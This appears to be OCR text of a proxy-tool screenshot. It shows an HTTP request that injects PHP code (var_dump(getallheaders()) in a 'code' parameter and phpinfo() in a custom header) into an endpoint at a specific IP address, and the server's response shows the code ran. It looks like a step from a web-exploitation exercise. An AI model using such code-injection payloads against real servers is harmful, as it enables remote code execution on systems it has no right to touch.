 Request
Pretty Raw Hex \n
1 GET /1.php?code=var_dump(getallheaders()); HTTP/1.1
2 Host: 81.70.221.206:8801
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
9 test: phpinfo();
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 81.70.221.206:8801
3 Date: Sat, 08 Oct 2022 03:28:04 GMT
4 Connection: close
5 X-Powered-By: PHP/7.2.24
6 Content-type: text/html; charset=UTF-8
7
8 array(8) {
9 ["Host"]=>
10 string(18) "81.70.221.206:8801"
11 ["Cache-Control"]=>
12 string(9) "max-age=0"
13 ["Upgrade-Insecure-Requests"]=>
14 string(1) "1"
15 ["User-Agent"]=>
16 string(115) "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36"
17 ["Accept"]=>
18 string(135)
"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9"
19 ["Accept-Encoding"]=>
20 string(13) "gzip, deflate"
21 ["Accept-Language"]=>
22 string(47) "en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6"
23 ["test"]=>
24 string(10) "phpinfo();"
25 }